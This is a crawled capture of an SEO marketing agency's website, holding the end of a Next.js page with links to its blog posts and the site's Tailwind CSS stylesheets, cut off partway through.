UAE.\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image\",\"content\":\"https://blog.clickwhite.com/uploads/large_seo_company_agency_uae_dubai_clickwhite_96dc7fc4df.jpg\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"c:{\"metadata\":\"$12:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/contact\",\"className\":\"rounded-sm bg-primary px-8 py-4 text-base font-semibold text-white duration-300 ease-in-out hover:bg-primary/80\",\"children\":\"Get a Free Consultation\"}]\n2d:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/black-hat-optimization-or-black-seo-what-is-it\",\"children\":\"Black hat Optimization or Black SEO - what is it?\"}]\n2e:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/what-Is-local-seo-a-comprehensive-guide-to-enhancing-your-local-search-visibility\",\"children\":\"What Is Local SEO? A Comprehensive Guide to Enhancing Your Local Search Visibility\"}]\n2f:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/mastering-seo-in-the-uae-propel-your-business-to-the-top-in-the-emirates\",\"children\":\"Mastering SEO in the UAE: Propel Your Business to the Top in the Emirates\"}]\n30:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/how-google-ads-can-propel-your-business-to-new-heights\",\"children\":\"How Google Ads Can Propel Your Business to New Heights\"}]\n31:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/seo-search-engine-optimization-enhancing-online-visibility\",\"children\":\"Mastering (SEO) Search Engine Optimization: Essential Strategies for Enhancing Online Visibility\"}]\n32:[\"$\",\"$L27\",null,{\"locale\":\"en\",\"localePrefixMode\":\"as-needed\",\"prefix\":\"/en\",\"localeCookie\":\"$1d:props:localeCookie\",\"href\":\"/blog/amazon-marketing-strategy-for-2024\",\"children\":\"Amazon Marketing Strategy for 2024: Boost Your E-commerce Success\"}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8aba2a83b304b11b640040673268759","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://clickwhite.com/_next/static/css/a63961f1b37f8e82.css
body_size: -300
content:
.support-container{padding:20px}.support-title{color:var(--text-color)}.support-description{color:var(--text-color-secondary)}:root{--text-color:#000;--text-color-secondary:#555}[data-theme=dark]{--text-color:#fff;--text-color-secondary:#ccc}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://clickwhite.com/_next/static/css/ea70400696f87259.css
body_size: 6962
content:
@import url("https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap");*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }

/*
! tailwindcss v3.4.13 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}body{font-family:Inter,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}@media (min-width:450px){.container{max-width:450px}}@media (min-width:575px){.container{max-width:575px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:992px){.container{max-width:992px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1400px){.container{max-width:1400px}}input[type=checkbox]:checked~label span svg{display:inline-flex}.sticky .header-logo{padding-top:1.25rem;padding-bottom:1.25rem}@media (min-width:992px){.sticky .header-logo{padding-top:.5rem;padding-bottom:.5rem}}.sticky .menu-scroll.active{opacity:.7}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-16{bottom:4rem}.bottom-24{bottom:6rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-8{bottom:2rem}.left-0{left:0}.right-0{right:0}.right-4{right:1rem}.right-5{right:1.25rem}.right-8{right:2rem}.top-0{top:0}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-5{top:1.25rem}.top-\[-8px\]{top:-8px}.top-\[120\%\]{top:120%}.top-\[7px\]{top:7px}.top-full{top:100%}.z-10{z-index:10}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[50\]{z-index:50}.z-\[99999\]{z-index:99999}.z-\[99\]{z-index:99}.m-0{margin:0}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-\[-12px\]{margin-left:-12px;margin-right:-12px}.mx-auto{margin-left:auto;margin-right:auto}.my-1\.5{margin-top:.375rem;margin-bottom:.375rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.-mr-1{margin-right:-.25rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-11{margin-bottom:2.75rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-\[6px\]{margin-bottom:6px}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-auto{margin-right:auto}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[6px\]{margin-top:6px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.aspect-\[25\/24\]{aspect-ratio:25/24}.aspect-\[25\/25\]{aspect-ratio:25/25}.aspect-\[37\/22\]{aspect-ratio:37/22}.aspect-\[77\/40\]{aspect-ratio:77/40}.aspect-\[97\/60\]{aspect-ratio:97/60}.size-4{width:1rem;height:1rem}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-5{height:1.25rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[18px\]{height:18px}.h-\[30px\]{height:30px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[90vh\]{height:90vh}.h-full{height:100%}.h-px{height:1px}.max-h-\[30px\]{max-height:30px}.max-h-\[40px\]{max-height:40px}.max-h-\[80vh\]{max-height:80vh}.max-h-\[calc\(100\%-120px\)\]{max-height:calc(100% - 120px)}.min-h-0{min-height:0}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-36{width:9rem}.w-5{width:1.25rem}.w-60{width:15rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[250px\]{width:250px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[70px\]{width:70px}.w-\[90vw\]{width:90vw}.w-full{width:100%}.min-w-\[108px\]{min-width:108px}.min-w-\[30px\]{min-width:30px}.min-w-\[36px\]{min-width:36px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[18px\]{max-width:18px}.max-w-\[360px\]{max-width:360px}.max-w-\[470px\]{max-width:470px}.max-w-\[500px\]{max-width:500px}.max-w-\[50px\]{max-width:50px}.max-w-\[530px\]{max-width:530px}.max-w-\[570px\]{max-width:570px}.max-w-\[770px\]{max-width:770px}.max-w-\[80\%\]{max-width:80%}.max-w-\[800px\]{max-width:800px}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.origin-top-right{transform-origin:top right}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.-rotate-45,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-45{--tw-rotate:-45deg}.rotate-45{--tw-rotate:45deg}.rotate-45,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-bounce{animation:bounce 1s infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-14{row-gap:3.5rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.border{border-width:1px}.border-2{border-width:2px}.border-\[\.5px\]{border-width:.5px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-\[\#007BFF\]{--tw-border-opacity:1;border-color:rgb(0 123 255/var(--tw-border-opacity))}.border-\[\#4a6cf7\]{--tw-border-opacity:1;border-color:rgb(74 108 247/var(--tw-border-opacity))}.border-body-color{--tw-border-opacity:1;border-color:rgb(120 130 147/var(--tw-border-opacity))}.border-body-color\/50{border-color:rgb(120 130 147/.5)}.border-body-color\/\[\.15\]{border-color:rgb(120 130 147/.15)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-25{--tw-border-opacity:0.25}.bg-\[\#FCFCFC\]{--tw-bg-opacity:1;background-color:rgb(252 252 252/var(--tw-bg-opacity))}.bg-\[\#f8f8f8\]{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(18 23 35/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-body-color{--tw-bg-opacity:1;background-color:rgb(120 130 147/var(--tw-bg-opacity))}.bg-gray-light{--tw-bg-opacity:1;background-color:rgb(240 242 249/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-zinc-100{--tw-bg-opacity:1;background-color:rgb(244 244 245/var(--tw-bg-opacity))}.\!bg-opacity-80{--tw-bg-opacity:0.8!important}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-opacity-\[15\%\]{--tw-bg-opacity:15%}.bg-\[url\(\/images\/video\/shape\.svg\)\]{background-image:url(/images/video/shape.svg)}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#D2D8E183\]{--tw-gradient-to:rgb(210 216 225/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#D2D8E183 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-11{padding-top:2.75rem;padding-bottom:2.75rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.pb-1{padding-bottom:.25rem}.pb-11{padding-bottom:2.75rem}.pb-16{padding-bottom:4rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[120px\]{padding-bottom:120px}.pl-1{padding-left:.25rem}.pr-1{padding-right:.25rem}.pr-16{padding-right:4rem}.pr-5{padding-right:1.25rem}.pr-\[10px\]{padding-right:10px}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-28{padding-top:7rem}.pt-36{padding-top:9rem}.pt-4{padding-top:1rem}.pt-8{padding-top:2rem}.pt-\[120px\]{padding-top:120px}.pt-\[150px\]{padding-top:150px}.text-left{text-align:left}.text-center{text-align:center}.text-end{text-align:end}.align-middle{vertical-align:middle}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[32px\]{font-size:32px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.\!leading-relaxed{line-height:1.625!important}.\!leading-tight{line-height:1.25!important}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-\[\#4a6cf7\]{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(18 23 35/var(--tw-text-opacity))}.text-body-color{--tw-text-opacity:1;color:rgb(120 130 147/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(29 36 48/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow{--tw-text-opacity:1;color:rgb(251 176 64/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-70{opacity:.7}.shadow-btn{--tw-shadow:0px 1px 2px rgba(4,10,34,0.15);--tw-shadow-colored:0px 1px 2px var(--tw-shadow-color)}.shadow-btn,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-one{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-one{--tw-shadow:0px 2px 3px rgba(7,7,77,0.05);--tw-shadow-colored:0px 2px 3px var(--tw-shadow-color)}.shadow-signUp{--tw-shadow:0px 5px 10px rgba(4,10,34,0.2);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color)}.shadow-signUp,.shadow-sticky{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sticky{--tw-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.1);--tw-shadow-colored:inset 0 -1px 0 0 var(--tw-shadow-color)}.shadow-submit{--tw-shadow:0px 5px 20px rgba(4,10,34,0.1);--tw-shadow-colored:0px 5px 20px var(--tw-shadow-color)}.shadow-submit,.shadow-three{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-three{--tw-shadow:0px 5px 15px rgba(6,8,15,0.05);--tw-shadow-colored:0px 5px 15px var(--tw-shadow-color)}.shadow-two{--tw-shadow:0px 5px 10px rgba(6,8,15,0.1);--tw-shadow-colored:0px 5px 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(18 23 35/var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(74 108 247/var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.drop-shadow-three{--tw-drop-shadow:drop-shadow(0px 5px 15px rgba(6,8,15,0.05))}.drop-shadow-three,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[top\]{transition-property:top;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[animation-delay\:-0\.15s\]{animation-delay:-.15s}.\[animation-delay\:-0\.3s\]{animation-delay:-.3s}form .error{color:red;font-size:.75em}.blog-container a{color:rgb(74 108 247)}.blog-container a:hover{color:#b8c9ff}.blog-container h2{font-size:1.1em;font-weight:800;padding-top:20px;padding-bottom:20px}.blog-container h3{font-size:1.05em;font-weight:700;padding-top:15px;padding-bottom:14px}.blog-container h4{font-size:1em}.blog-container h4,.blog-container h5{font-weight:700;padding-top:10px;padding-bottom:10px}.blog-container h5{font-size:.9em}.blog-container p{margin-bottom:5px}.blog-container ul{padding:16px}.blog-container ul li{list-style-type:square}.blog-container ol li{counter-increment:muffins}.blog-container ol li:before{content:counter(muffins) ". "}.dark .blog-container h2,.dark .blog-container h3,.dark .blog-container h4{color:white}.dark .text-body-color,.dark p,.text-body-color-dark{color:#fff!important}.grecaptcha-badge{visibility:hidden}.hover\:border-transparent:hover{border-color:transparent}.hover\:bg-\[\#4a6cf7\]:hover{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(74 108 247/var(--tw-bg-opacity))}.hover\:bg-primary\/80:hover{background-color:rgb(74 108 247/.8)}.hover\:bg-primary\/90:hover{background-color:rgb(74 108 247/.9)}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-opacity-100:hover{--tw-bg-opacity:1}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.hover\:bg-opacity-90:hover{--tw-bg-opacity:0.9}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(74 108 247/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-btn-hover:hover{--tw-shadow:0px 1px 2px rgba(0,0,0,0.15);--tw-shadow-colored:0px 